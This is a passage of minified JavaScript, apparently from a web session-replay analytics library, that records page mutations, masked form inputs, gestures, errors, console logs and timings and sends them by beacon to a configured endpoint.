_i((i,r)=>{switch(r){case"initial":case"added":Et({type:"change",listener:this.kn,boundElement:i});break;case"removed":vt({type:"change",boundElement:i,listener:this.kn});break}})}E_(t,e){let i=this._h.get(e);if(!i)i=new WeakSet,this._h.set(e,i);else if(i.has(t))return;i.add(t);let r=nE(t,e,(o,c,l)=>{l!==c&&et.isConnected(o)&&this.Np(o)});r&&(this.isStarted&&r.activate(),csArray.prototype.push.call(this.ci,r))}onStart(){Et({type:"keyup",boundElement:document,listener:this.kn}),Et({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.activate()),this.Y.observe(csArray.prototype.join.call(s.v_,",")),this.ge.observe()}onStop(){vt({type:"keyup",boundElement:document,listener:this.kn}),vt({type:"change",boundElement:document,listener:this.kn}),K(this.ci,t=>t.deactivate()),this.Y.disconnect(),this.ge.disconnect(),this.Sh.clear(),this._h.clear()}Ah(t,e){var i,r,o;if(this.Sh.has(t))return;if(this.Sh.add(t),yv(t)){let h={type:"InputEvent",inputType:"select",target:W(t),selectedIndex:t.selectedIndex,timestamp:O.now()};this.produceEvent(h);return}if(Lh(t)){let h={type:"InputEvent",inputType:"checkable",target:W(t),checked:t.checked,timestamp:O.now()};this.produceEvent(h);return}let c=Ev(t),l=xh(t);if(c||l){let h=(i=t.value)!==null&&i!==void 0?i:"";if(!((r=this.ut)===null||r===void 0)&&r.shouldEncrypt(t)){(o=this.ut)===null||o===void 0||o.registerInputNodeToEncrypt({targetId:e,targetValue:h,date:O.now()});return}let u=l?"0":"\u2022",f={type:"InputEvent",inputType:"text",target:W(t),value:csString.prototype.replace.call(h,/\S/g,u),timestamp:O.now()};this.produceEvent(f)}}inputHandler(t){if(!this.isStarted)return;let e=Nt(t),i=W(e);!i||!this.bh(e)||et.isConnected(e)&&$t(()=>{this.Ah(e,i)},"low")}m_(){this.trackChanges(HTMLInputElement,"checked"),this.trackChanges(HTMLInputElement,"value"),this.trackChanges(HTMLTextAreaElement,"value")}y_(){this.trackChanges(HTMLSelectElement,"selectedIndex"),this.trackChanges(HTMLSelectElement,"value"),this.trackChanges(HTMLOptionElement,"selected",!0)}trackChanges(t,e,i=!1){let r=Qi(t.prototype,e,(o,c,l)=>{if(l!==c&&et.isConnected(o)){let h=i?o.parentElement:o;this.Np(h)}});r&&csArray.prototype.push.call(this.ci,r)}bh(t){return!D.isMaskedElement(t)&&!D.isMaskedElementChild(t)&&(ws(t)||fi(t)||di(t))}Np(t){if(this.isStarted&&et.isConnected(t)){let e=W(t);e&&this.bh(t)&&$t(()=>{this.Ah(t,e)},"low")}}}return s.v_=["textarea","input:not([type])",'input[type="text"]','input[type="email"]','input[type="search"]','input[type="tel"]','input[type="url"]','input[type="password"]','input[type="number"]','input[type="checkbox"]','input[type="radio"]',"select"],he([dt()],s.prototype,"inputHandler",null),he([P()],s.prototype,"trackChanges",null),s})();var Sv=(()=>{class s{constructor(t=Number.POSITIVE_INFINITY){this.li=[],this.ot=[],this.S_=t}next(t){this.ot.length===this.S_&&csArray.prototype.shift.call(this.ot),csArray.prototype.push.call(this.ot,t),this.ot.length===1&&csSetTimeout(()=>this.clear());for(let e of this.li)e(t)}subscribe(t){if(Gs(this.li,i=>t===i))return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)};csArray.prototype.push.call(this.li,t);for(let i of this.ot)t(i);return()=>{this.li=csArray.prototype.filter.call(this.li,i=>i!==t)}}clear(){this.ot=[]}hasObservers(){return this.li.length>0}}return s})(),Uh=(()=>{var s;class n{constructor(e){this.A=e}observe(){this.w_=s.Hr.subscribe(e=>this.A(e)),s.ka||(s.ka=!0,s.Dr.observe(),Yt(document,NodeFilter.SHOW_ELEMENT).visitAll(i=>{s.Ms.add(i),s.Hr.next(i)}))}disconnect(){s.ka&&(this.w_(),s.Hr.hasObservers()||(s.ka=!1,s.Dr.disconnect(),s.Hr.clear(),s.Ms.clear()))}}return s=n,n.Ms=new hn,n.Hr=new Sv,n.__=qs(t=>{$t(()=>{for(let e of t)e.type==="childList"&&K(e.addedNodes,i=>{Yt(i,NodeFilter.SHOW_ELEMENT).visitAll(o=>{s.Ms.has(o)||(s.Ms.add(o),s.Hr.next(o))})})})},"ElementObserver.findAllElements"),n.ka=!1,n.Dr=new ue(s.__),rt([P()],n.prototype,"observe",null),rt([P()],n.prototype,"disconnect",null),n})(),wv=(()=>{class s extends ee{constructor(){super(),this.Ds=typeof window.customElements=="object"&&typeof window.customElements.whenDefined=="function"&&typeof window.Promise=="function",this.b_=vs("CustomElementRegistrationProducer:onElementsFound",e=>{for(let i of e)D.isMaskedElement(i)||D.isMaskedElementChild(i)||Pf(i)&&this.register(csString.prototype.toLowerCase.call(i.tagName))});let t=ur(this.b_);this.Br=new Uh(e=>t.push(e)),this.oi=new Set}onStart(){this.Ds&&this.Br.observe()}onStop(){this.oi.clear(),this.Br.disconnect()}async register(t){this.oi.has(t)||(this.oi.add(t),await window.customElements.whenDefined(t),this.produceEvent({type:"CustomElementRegistration",tagName:csString.prototype.toLowerCase.call(t)}))}}return he([P()],s.prototype,"register",null),s})(),Gc=(()=>{class s{static isNavigationTimingObserverSupported(){var t,e;return(((t=window.PerformanceObserver)===null||t===void 0?void 0:t.supportedEntryTypes)==null?void 0:csArray.prototype.indexOf.call((e=window.PerformanceObserver)===null||e===void 0?void 0:e.supportedEntryTypes,"navigation"))>=0}static getTimeOrigin(){return window.performance.timeOrigin}static Mp(){if(this.isNavigationTimingObserverSupported())return new window.PerformanceObserver(t=>s.A_(t))}static A_(t){let i=t.getEntriesByType("navigation")[0];i&&(this.Li=i,s.xn(i))}static Cr(t){this.T_(t),this.Li&&t(this.Li),this.Fe||this.R_()}static T_(t){this.Lt.add(t)}static C_(t){this.Lt.delete(t)}static R_(){if(this.Fr||(this.Fr=this.Mp()),!this.Fr){this.Li||(this.Li={requestStart:window.performance.timing.requestStart,domInteractive:window.performance.timing.domInteractive}),this.xn(this.Li);return}this.Fr.observe({type:"navigation",buffered:!0}),this.Fe=!0}static xn(t){this.Lt.forEach(e=>e(t))}static Pr(t){this.C_(t),this.Lt.size===0&&this.$r()}static $r(){var t;this.Fe&&((t=this.Fr)===null||t===void 0||t.disconnect(),this.Fe=!1,this.Li=null,this.Fr=this.Mp())}constructor(t){this.A=t}observe(){s.Cr(this.A)}disconnect(){s.Pr(this.A)}}return s.Fe=!1,s.Lt=new Set,s.Li=null,s})(),_v=(()=>{class s extends ee{constructor(){super(...arguments),this.xa=null,this.Dp=new Gc(t=>{if(this.xa)return;let e=this.I_(t);e&&(this.xa=e,this.produceEvent(e))})}onStart(){if(this.xa){this.produceEvent(this.xa);return}this.Dp.observe()}onStop(){this.Dp.disconnect()}I_(t){let e=Gc.getTimeOrigin();return{type:"PerformanceTiming",timings:{timeOrigin:e,requestStart:Math.floor(e+t.requestStart),domInteractive:Math.floor(e+t.domInteractive)},timestamp:O.now()}}}return s})(),Pt=(()=>{let s;return function(n){n[n.TAP=0]="TAP",n[n.LONG_PRESS=1]="LONG_PRESS",n[n.DRAG=2]="DRAG",n[n.FLICK=3]="FLICK",n[n.PINCH_IN=4]="PINCH_IN",n[n.PINCH_OUT=5]="PINCH_OUT"}(s||(s={})),s})(),kn=(()=>{let s;return function(n){n[n.UP=1]="UP",n[n.DOWN=2]="DOWN",n[n.LEFT=3]="LEFT",n[n.RIGHT=4]="RIGHT"}(s||(s={})),s})(),bv=(()=>{class s{compute(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y),o=e.time-t.time;return{duration:o,distance:this.kp(i,r),direction:this.P_(i,r),velocity:this.O_(i,r,o)}}computePinchMetrics(t,e){let i=this.hi(e.x)-this.hi(t.x),r=this.hi(e.y)-this.hi(t.y);return{duration:e.time-t.time,distance:this.kp(i,r)}}getScale(t,e){return Math.abs(e/t-1)}hi(t){return t/window.devicePixelRatio}kp(t,e){return Math.round(Math.sqrt(t*t+e*e))}O_(t,e,i){let r=i/1e3,o=t/r,c=e/r;return Math.round(Math.abs(o)+Math.abs(c))}P_(t,e){return Math.abs(t)>Math.abs(e)?t>0?kn.RIGHT:kn.LEFT:e>0?kn.DOWN:kn.UP}}return s})(),Vh=typeof performance!="undefined"&&!!performance.now,zc=Vh?()=>performance.now():()=>csDate.now(),Av=(()=>{var s;return Vh?(s=performance.timing)===null||s===void 0?void 0:s.navigationStart:0})(),xn={now(){return Math.round(zc()+Av)},elapsed(){return zc()}};function qc(s,n=0){let t=Math.pow(10,n);return Math.round(s*t)/t}var Tv=1e3,Rv=100,Cv=.1,Co=(()=>{class s{constructor(){this.Qt={},this.Th=()=>{},this.La=new bv,this.Me()}static isGestureDetectionSupported(){return typeof devicePixelRatio!="undefined"}onGesture(t){this.Th=t}isValidTouchEvent(t){return"touches"in t&&"changedTouches"in t}processActionDown(t){if(!this.N_(t))return;this.M_(t)&&this.Me();let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:xn.now()};if(t.touches.length===1)this.Qt.startPinchTime=e.time,this.Qt.firstTouch=e;else if(t.touches.length===2&&(this.Qt.secondTouch={x:t.touches[1].clientX,y:t.touches[1].clientY,time:xn.now()},this.Qt.firstTouch&&this.Qt.secondTouch)){let i=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.Ln=i.distance}csArray.prototype.push.call(this.Gr,e),this.Ua=Nt(t)}processActionMove(){this.Rh=!0}processActionUp(t){if(this.D_(t)){if(csArray.prototype.push.call(this.Gr,{x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()}),this.k_(t)&&this.Qt.startPinchTime){let e={x:t.touches[0].clientX,y:t.touches[0].clientY,time:this.Qt.startPinchTime},i={x:t.changedTouches[0].clientX,y:t.changedTouches[0].clientY,time:xn.now()};this.Qt.firstTouch&&(this.Qt.firstTouch=e,this.Qt.secondTouch=i),this.x_(t)}this.Ln||this.L_()&&this.U_(t)}}Me(){this.Gr=[],this.Ua=null,this.Rh=!1,this.Ln=null,this.zr=!0}U_(t){let e=this.La.compute(this.Gr[0],this.Gr[1]);this.zr=t.isTrusted;let i=this.Rh?this.V_(e):this.j_(e);if(this.H_(i.type,t.changedTouches)){let r=t.changedTouches[0];i.pageX=qc(r.pageX,1),i.pageY=qc(r.pageY,1)}this.Th(i,t)}x_(t){if(!(this.Qt.firstTouch&&this.Qt.secondTouch))return;let e=this.La.computePinchMetrics(this.Qt.firstTouch,this.Qt.secondTouch);this.zr=t.isTrusted;let i=this.B_(e);i&&this.Th(i,t)}B_(t){return!this.Ln||this.La.getScale(this.Ln,t.distance)<Cv?void 0:{type:this.Ln>t.distance?Pt.PINCH_IN:Pt.PINCH_OUT,target:this.Ua,distance:t.distance,isTrusted:this.zr}}V_(t){return{type:t.velocity<Rv?Pt.DRAG:Pt.FLICK,target:this.Ua,velocity:t.velocity,distance:t.distance,direction:t.direction,isTrusted:this.zr}}j_(t){return{type:t.duration<Tv?Pt.TAP:Pt.LONG_PRESS,target:this.Ua,isTrusted:this.zr}}H_(t,e){return t===Pt.TAP&&e&&e.length===1}M_(t){return t.touches.length===1}L_(){return this.Gr.length===2}N_(t){return t.touches.length>0}D_(t){return t.changedTouches.length>0}k_(t){return this.Rh&&!!this.Ln&&t.changedTouches.length===1&&t.touches.length===1}}return s})(),Iv="touchstart",Pv="touchmove",Ov="touchend",jh=(()=>{class s{constructor(t){this.A=t}observe(){s.xp&&s.Ch(this.A)}disconnect(){s.xp&&s.Vr(this.A)}static F_(t,e){csArray.prototype.forEach.call($e(s.Lt),i=>i(t,e))}static Ch(t){s.Lt.has(t)||(s.Lt.add(t),s.Lt.size===1&&(s.qr.onGesture(s.F_),csArray.prototype.forEach.call(s.fi,e=>Et(e))))}static Vr(t){s.Lt.delete(t),s.Lt.size===0&&csArray.prototype.forEach.call(s.fi,e=>vt(e))}static Ih(t){if(s.qr.isValidTouchEvent(t))switch(t.type){case"touchstart":s.qr.processActionDown(t);break;case"touchmove":s.qr.processActionMove();break;case"touchend":s.qr.processActionUp(t);break}}}return s.fi=[{boundElement:at.document,type:Iv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Pv,listener:n=>s.Ih(n)},{boundElement:at.document,type:Ov,listener:n=>s.Ih(n)}],s.xp=Co.isGestureDetectionSupported(),s.Lt=new Set,s.qr=new Co,s})(),Nv=(()=>{class s extends ee{constructor(){super(),this.Wr=new jh(this.Ph.bind(this))}onStart(){this.Wr.observe()}onStop(){this.Wr.disconnect()}Ph(t){let e=this.$_(t);e&&this.produceEvent(e)}$_(t){return this.G_(t)?{type:"Gesture",targetId:W(t.target),data:{type:t.type,direction:t.direction,distance:t.distance,velocity:t.velocity,pageX:t.pageX,pageY:t.pageY}}:null}G_(t){return t.target!==null&&!(pt(t.target)&&D.isMaskedElementChild(t.target))}}return s})(),Hh=(()=>{class s{constructor(t){this.A=t,this.pi=!1,this.Jt={boundElement:at,type:"error",listener:e=>this.z_(e)}}observe(){Et(this.Jt,this.pi)}disconnect(){vt(this.Jt,this.pi)}z_(t){this.A(t)}}return s})(),Mv=(()=>{class s extends ee{constructor(){super(...arguments),this.Lp=new Hh(t=>this.q_(t))}q_({message:t,filename:e,lineno:i,colno:r}){t=t!=null?t:"[NO ERROR MESSAGE]",e=!e||oe(e)?"":e,this.produceEvent({type:"JSError",message:t,filename:e,lineno:i,colno:r})}onStart(){this.Lp.observe()}onStop(){this.Lp.disconnect()}}return s})(),Dv=(()=>{class s extends Ys{constructor(t){super(),this.W_=t,this.Oh=1024,this.Nh=150}isListening(t){return t.type==="JSError"}processEvent(t){return t.message=X.truncate(t.message,this.Oh,X.ELLIPSIS),t.filename=X.truncate(t.filename,this.Nh,X.ELLIPSIS),this.W_(t)}}return s})(),$r=(()=>{let s;return function(n){n.Info="info",n.Log="log",n.Debug="debug",n.Warning="warn",n.Error="error"}(s||(s={})),s})(),Bh=(()=>{class s{static observe(t,e){for(let i of e.levels){let r=s.addConsoleMessageInterceptor(t,i);(r==null?void 0:r.callbacks.size)===1&&r.interceptor.activate()}}static addConsoleMessageInterceptor(t,e){if(s.interceptors.has(e)){let i=s.interceptors.get(e);return i.callbacks.add(t),i}if(s.isTrackedLogLevel(e)&&$r[e]in window.console){let i=Wt({target:window.console,methodName:$r[e],hook:({args:o,callerName:c})=>{s.onConsoleMessage(o,e,c)},options:{withCallerName:!0}});if(i===null)return null;let r={interceptor:i,callbacks:new Set([t])};return s.interceptors.set(e,r),r}return null}static disconnect(t,e){for(let i of e.levels){let r=s.interceptors.get(i);r&&(r.callbacks.delete(t),r.callbacks.size===0&&r.interceptor.deactivate())}}static isTrackedLogLevel(t){return t in $r}static onConsoleMessage(t,e,i){if(!s.Mh)try{let r=s.interceptors.get(e);s.Mh=!0,r==null||r.callbacks.forEach(o=>{o({level:e,logs:t,origin:i})})}finally{s.Mh=!1}}constructor(t,e){this.A=t,this.Ot=e}observe(){s.observe(this.A,this.Ot)}disconnect(){s.disconnect(this.A,this.Ot)}}return s.interceptors=new Map,s.Mh=!1,s})();function kv(s=300){let n=null,t=0,e="[Object]";return function(i,r){var o;if(!(t>=s))return n||(n=r),t+=i.length,typeof r=="object"&&r!==null&&this===n?(t+=e.length,e):(t+=r===null?4:r===void 0?0:typeof(r==null?void 0:r.toString)=="function"&&((o=r.toString())===null||o===void 0?void 0:o.length)||0,r)}}function Gn(s){switch(typeof s){case"string":return s;case"object":try{return csJSON.stringify(s)}catch{return csJSON.stringify(s,kv())}default:return csString(s)}}function xv(s,n){let t="";for(;s<n.length;)t=t+" "+Gn(n[s]),s++;return t}function Fh(s,...n){if(n.length===0)return Gn(s);let t=0;if(typeof s=="string"){let e=/(%?)(%([oOdisf]))/g;s=csString.prototype.replace.call(s,e,i=>{let r;if(t>=n.length)return i;switch(i){case"%i":case"%d":r=parseInt(n[t],10);break;case"%s":r=csString(n[t]);break;case"%f":r=parseFloat(n[t]);break;case"%o":case"%O":r=Gn(n[t]);break;default:r=n[t]}return t++,r})}else s=Gn(s);return t<n.length&&(s+=xv(t,n)),s}var Lv=(()=>{class s extends ee{constructor(t){super(),this.Ot=t,this.Up=new Bh(e=>{this.Y_(e)},{levels:this.Ot.consoleMessageLevels})}Y_(t){let e=this.Dh(t.logs);if(e.length===0||!this.kh(t.origin,this.Ot.validHostnames))return;let i=Ss(e),r=i[0],o=csArray.prototype.slice.call(i,1);this.produceEvent({type:"CustomError",message:Fh(r,...o),attributes:{csLogLevel:t.level}})}Dh(t){for(let e=0;e<t.length;e++)if(le(t[e]))return[];return t}kh(t,e){if(t===void 0||t==="")return!1;let i=ql(t);return!!Ki(i,e)}onStart(){this.Up.observe()}onStop(){this.Up.disconnect()}}return s})(),Uv=(()=>{class s extends Ys{constructor(t){super(),this.X_=t,this.K_=300}isListening(t){return t.type==="CustomError"}processEvent(t){return t.message=X.truncate(t.message,this.K_,X.ELLIPSIS),this.X_(t)}}return he([At("CustomErrorProcessor.processEvent")],s.prototype,"processEvent",null),s})(),ai=[],Io=!1,$h=qs(jv,"executeTasks");function Vv(s){if(csArray.prototype.push.call(ai,s),!Io){for(let n=0;n<3;n++)csSetTimeout($h);Io=!0}}function jv(){let s=csDate.now();for(let n=0;n<ai.length;n++)if(ai[n](),csDate.now()-s>=35){ai=csArray.prototype.slice.call(ai,n+1),csSetTimeout($h);return}ai=[],Io=!1}var rs=(()=>{let s;return function(n){n[n.Started=0]="Started",n[n.Stopped=1]="Stopped",n[n.Processing=2]="Processing",n[n.Completed=3]="Completed"}(s||(s={})),s})(),Gh=(()=>{class s{constructor(){this.bt=new sn,this.Dt=rs.Stopped,this.A=null,this.Vp=t=>{this.Dt===rs.Stopped||!t||(this.A(t),this.jp())}}get queueLength(){return this.bt.length}start(t){if(this.A)throw new Error("callback already set");this.Dt=rs.Started,this.A=t}push(t){this.bt.push(t),this.J_()}stop(){this.A=null,this.Dt=rs.Stopped,this.bt.clear()}static pipe(t,e){let i=t,r=new csArray;for(let c of e){let l=new s;l.start(h=>{c.pushEvent(h)}),csArray.prototype.push.call(r,l),K(i,h=>h.subscribe(u=>l.push(u))),i=[c]}let o=new Hv(r);return K(i,c=>c.subscribe(l=>o.push(l))),o}Hp(){return this.Dt===rs.Stopped}ps(){return this.Dt===rs.Processing}jp(){if(!this.Hp()){if(this.bt.isEmpty){this.Dt=rs.Completed;return}this.Dt=rs.Processing,Vv(()=>{let t=this.bt.pop();t instanceof ga?t.complete(this.Vp):this.Vp(t)})}}J_(){this.Hp()||this.ps()||this.jp()}}return s})(),Hv=(()=>{class s extends Gh{constructor(t){super(),this.Bp=t}get queueLength(){return csArray.prototype.reduce.call(this.Bp,(t,e)=>t+e.queueLength,0)}stop(){super.stop(),K(this.Bp,t=>t.stop())}}return s})(),Bv=(()=>{class s{constructor(t,e=[]){this.producers=t,this.processors=e,this.X=!1,this.Lt=[]}get pendingEvents(){var t,e;return(e=(t=this.bt)===null||t===void 0?void 0:t.queueLength)!==null&&e!==void 0?e:0}start(){if(this.X)throw new Error("Recording is already started.");let t=this.Lt;this.bt=Gh.pipe(this.producers,this.processors),this.bt.start(e=>csArray.prototype.forEach.call(t,i=>i(e))),K(this.producers,e=>e.start()),K(this.processors,e=>e.start()),this.X=!0}stop(){this.bt.stop(),this.Lt.length=0;for(let t of this.producers)t.stop();for(let t of this.processors)t.stop();this.X=!1,this.Lt=[]}subscribe(t){if(this.X)throw new Error("Recording is already started.");return csArray.prototype.push.call(this.Lt,t),()=>this.Lt=csArray.prototype.filter.call(this.Lt,e=>e!==t)}}return s})(),Fv=2,dr=(()=>{class s{constructor(t){this.Q_=t,this.Va=0}addString(t){this.Va+=t.length*Fv}addArrayBuffer(t){this.Va+=t.byteLength}isThresholdReached(){return this.Va>this.Q_}reset(){this.Va=0}}return s})(),$v=(()=>{class s{constructor(t){this.ja={},this.De=new dr(t)}save({key:t,metadata:e,events:i}){this.De.isThresholdReached()||(this.De.addString(t),typeof i=="string"?this.De.addString(i):this.De.addArrayBuffer(i),!this.De.isThresholdReached()&&(this.ja[t]={metadata:e,events:i}))}recover(t){let e=[];csArray.prototype.forEach.call(this.Z_(),i=>{let r=this.ja[i];r!==void 0&&(delete r.metadata.datatype,csArray.prototype.push.call(e,r),this.tb(i))}),e.length!==0&&(t(e),this.De.reset())}Z_(){return Object.keys(this.ja)}tb(t){delete this.ja[t]}}return s})(),os=(()=>{let s;return function(n){n[n.NOT_STARTED=0]="NOT_STARTED",n[n.OPEN_IN_PROGRESS=1]="OPEN_IN_PROGRESS",n[n.OPEN_FAILED=2]="OPEN_FAILED",n[n.READY=3]="READY"}(s||(s={})),s})(),Gv=(()=>{class s{constructor(t,e,i){this.Un=t,this.eb=i,this.Ui=os.NOT_STARTED,this.Ha=[],this.xh=0,this.sb=self.origin,this.ke=typeof window=="object"?"":"worker-",this.De=new dr(e),this.Jl()}async Jl(){await this.Fp(),this.Ui===os.READY?this.ib():this.eb(this.Ha)}ib(){csArray.prototype.forEach.call(this.Ha,t=>{this.save(t)}),this.Ha=[]}async save(t){try{if(this.Ui===os.OPEN_IN_PROGRESS){csArray.prototype.push.call(this.Ha,t);return}if(this.Ui!==os.READY||this.De.isThresholdReached())return;let{key:e,metadata:i,events:r}=t;if(this.De.addString(e),typeof r=="string"?this.De.addString(r):this.De.addArrayBuffer(r),this.De.isThresholdReached())return;await this.re.put(`${this.sb}/${e}`,new Response(r,{headers:i}))}catch{}}async recover(t){!this.re&&(await this.Fp(),this.Ui!==os.READY)||this.nb(t)}async Fp(){try{this.Ui=os.OPEN_IN_PROGRESS,this.re=await self.caches.open(`${this.ke}${this.Un}`),this.Ui=os.READY}catch{this.Ui=os.OPEN_FAILED}}async nb(t){try{if(this.xh++,this.xh>1)return;let e=await this.re.keys();if(e.length===0)return;let i=await this.re.matchAll(),r=csArray.prototype.map.call(i,c=>{let l={};c.headers.forEach((u,f)=>{l[f]=u}),delete l["content-type"];let h=l.datatype;return delete l.datatype,h==="json"||h==="base64"?c.text().then(u=>({metadata:l,events:u})):c.arrayBuffer().then(u=>({metadata:l,events:u}))}),o=await Promise.all(r);await Promise.all(csArray.prototype.map.call(e,c=>this.re.delete(c))),t(o),this.De.reset()}catch{}finally{this.xh--}}}return s})(),zv=(()=>{class s{constructor(t){try{this.rb(t)}catch{this.Lh()}}rb(t){self.caches?this.ob(t):this.Lh()}save(t){this.Ba.save(t)}recover(t){this.Ba.recover(t)}ob(t){this.Ba=new Gv(t,s.$p,e=>{this.Lh(e)})}Lh(t){this.Ba=new $v(s.$p),t&&csArray.prototype.forEach.call(t,e=>{this.Ba.save(e)})}}return s.$p=1024*1024*16,s})(),fr=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),zh=(()=>{class s{}return s})(),va=(()=>{class s{constructor(t){this.Gp=[],this.zp=[],this.Qe={},this.Fa=t}setQueryParams(t){csArray.prototype.forEach.call(Object.keys(t),e=>{this.Qe[e]=t[e]})}removeQueryParams(t){t?csArray.prototype.forEach.call(t,e=>{delete this.Qe[e]}):this.Qe={}}onBeaconSuccess(t){csArray.prototype.push.call(this.Gp,t)}onBeaconFailure(t){csArray.prototype.push.call(this.zp,t)}send(t){let e=Ji.toQuery({...this.Qe,ct:fr.UNCOMPRESSED}),i=this.ab(e,t);return i?csArray.prototype.forEach.call(this.Gp,r=>r()):csArray.prototype.forEach.call(this.zp,r=>r(this.Qe)),i}ab(t,e){try{if(typeof csNavigatorsendBeacon!="function")return!1;let i=csNavigatorsendBeacon(`${this.Fa}?${t}`,e||"");if(i)return i}catch{}return typeof navigator.sendBeacon!="function"?!1:navigator.sendBeacon(`${this.Fa}?${t}`,e||"")}}return s})(),qv=(()=>{class s{constructor(t,e){this.w=t,this.R=e,this.Yr=Qt.ETR_DISABLED,this.$a=Qt.ETR_PENDING,this.Uh=!0}getEtrStatus(t){t===void 0&&(t=this.R.getSession());let e=t==null?void 0:t.etrStatus;return this.qp()&&e===Qt.ETR_SAVED_SESSION?e:this.Yr}onEventTriggerRecording(t,e){switch(e){case ys.ETR_PAGE:this.Wp(Qt.ETR_SAVED_PAGE);break;case ys.ETR_LEGACY:case ys.ETR_SESSION:this.Wp(Qt.ETR_SAVED_SESSION);break}}onCollectStateChange(t,e){t===k.RECORDING_TEMPORARILY?this.Uh=!0:this.Uh=!1,t===k.ANALYTICS_ONLY&&e===ae.ETR_ON?this.Yp(this.$a):this.Yp(Qt.ETR_DISABLED)}Yp(t){this.Yr=t,this.$a=Qt.ETR_PENDING,this.Xp(t),this.w.emitRecordingContextChange()}Wp(t){this.Uh?Number(t)>Number(this.$a)&&(this.$a=t):this.qp()&&Number(t)>Number(this.Yr)&&(this.Yr=t,this.Xp(t),this.w.emitRecordingContextChange())}Xp(t){let e=this.R.getSession();e!==null&&e.etrStatus===Qt.ETR_NOT_SAVED_SESSION&&t===Qt.ETR_SAVED_SESSION&&(e.etrStatus=t,this.R.setSession(e))}qp(){return this.Yr!==Qt.ETR_DISABLED}}return s})(),Wv=(()=>{class s{constructor(t=100){this.cb=t,this.Ga={},this.Xr=null,this.rh="original-resource-name"}onEvent(t){this.lb=t}processEvent(t){this.hb(t.resourceId,t.resource.hash,t.originalResourceName),this.db(t)}flushEvents(){this.Xr&&csClearTimeout(this.Xr),this.Kp()}onSendStaticResource(t){this.db=t}Kp(){if(!Object.keys(this.Ga).length)return;let t={type:L.RESOURCE_HASHES,date:O.now(),args:[this.Ga]};this.Xr=null,this.Ga={},this.lb(t)}hb(t,e,i){let r=e;i&&(r+=`?${this.rh}=${i}`),this.Ga[t]=r,!this.Xr&&(this.Xr=window.csSetTimeout(()=>this.Kp(),this.cb))}}return s})();function Yv(s,n,t){let{timestamp:e}=s;switch(s.domEvent){case"initialDOM":{let{initialDOM:i}=s,r={type:L.INITIAL_DOM,date:e,args:[i]};t.emitInitialDomDone(r);break}case"nodesAdded":{csArray.prototype.forEach.call(s.nodes,i=>{n({type:L.MUTATION_INSERT,date:e,args:[s.target,s.nextSibling,i]})});break}case"nodesMoved":{for(let i of s.nodesIds)n({type:L.MUTATION_MOVE,date:e,args:[i,s.nextSibling,s.target]});break}case"nodesRemoved":{csArray.prototype.forEach.call(s.nodesIds,i=>{n({type:L.MUTATION_REMOVE,date:e,args:[i]})});break}case"attributeChanged":{let{target:i,namespace:r,attribute:o,newValue:c}=s;n({type:L.MUTATION_ATTRIBUTE,date:e,args:[i,r,o,c]});break}case"characterDataChanged":{let{target:i,newValue:r}=s;n({type:L.MUTATION_CHARACTER_DATA,date:e,args:[i,r]});break}case"cssRuleInserted":{let{target:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.STYLESHEET_RULE_INSERT,date:e,args:c});break}case"cssRuleDeleted":{let{target:i,index:r}=s;n({type:L.STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"cssRuleUpdated":{let{target:i,rule:r,index:o}=s;n({type:L.STYLESHEET_RULE_UPDATE,date:e,args:[i,r,o]});break}case"cssStyleSheetDisabled":{let{target:i,disabled:r}=s;n({type:L.STYLESHEET_DISABLED,date:e,args:[i,r]});break}case"shadowRootAttached":{let{target:i,shadowRoot:r}=s;n({type:L.ATTACH_SHADOW,date:e,args:[i,r]});break}case"adoptedStyleSheetRegistered":{let{sheetId:i,cssRules:r,disabled:o}=s;n({type:L.REGISTER_ADOPTED_STYLE_SHEET,date:e,args:[i,{cssRules:r,disabled:o}]});break}case"adoptedStyleSheetsSet":{let{target:i,sheetsIds:r}=s;n({type:L.SET_ADOPTED_STYLE_SHEETS,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleInserted":{let{sheetId:i,rule:r,index:o}=s,c=Z(o)?[i,r,o]:[i,r];n({type:L.ADOPTED_STYLESHEET_RULE_INSERT,date:e,args:c});break}case"adoptedStyleSheetRuleDeleted":{let{sheetId:i,index:r}=s;n({type:L.ADOPTED_STYLESHEET_RULE_DELETE,date:e,args:[i,r]});break}case"adoptedStyleSheetRuleUpdated":{let{sheetId:i,rule:r,index:o}=s,c=[i,r,o];n({type:L.ADOPTED_STYLESHEET_RULE_UPDATE,date:e,args:c});break}case"adoptedStyleSheetDisabled":{let{sheetId:i,disabled:r}=s,o=[i,r];n({type:L.ADOPTED_STYLESHEET_DISABLED,date:e,args:o});break}default:B.error("translateDOMEvent: DOMEvent not supported");break}}function Xv(s){let n=Kv(s.data);return{type:L.GESTURE_RECOGNITION,args:[s.targetId,n],date:s.timestamp}}function Kv(s){let n={type:Jv(s.type)};for(let t in s){let e=s[t];e!==void 0&&t!=="type"&&(n[t]=e)}return n}function Jv(s){switch(s){case Pt.DRAG:case Pt.FLICK:return Di.SWIPE;case Pt.LONG_PRESS:return Di.LONG_PRESS;case Pt.TAP:return Di.TAP;case Pt.PINCH_IN:return Di.PINCH_IN;case Pt.PINCH_OUT:return Di.PINCH_OUT}}function Qv(s){switch(s.inputType){case"text":return{type:L.INPUT_TEXT,args:[s.target,s.value],date:s.timestamp};case"select":return{type:L.INPUT_SELECT,args:[s.target,s.selectedIndex],date:s.timestamp};case"checkable":return{type:L.INPUT_CHECKABLE,args:[s.target,s.checked],date:s.timestamp}}}var Gr=(()=>{let s;return function(n){n.REQUEST_START="requestStart",n.DOM_INTERACTIVE="domInteractive",n.TIME_ORIGIN="timeOrigin"}(s||(s={})),s})();function Zv(s){return{type:L.PERFORMANCE_TIMINGS,args:[{performanceTiming:Gr.REQUEST_START,timestamp:s.timings.requestStart},{performanceTiming:Gr.DOM_INTERACTIVE,timestamp:s.timings.domInteractive},{performanceTiming:Gr.TIME_ORIGIN,timestamp:s.timings.timeOrigin}],date:s.timestamp}}var tS=500,zr=0;function 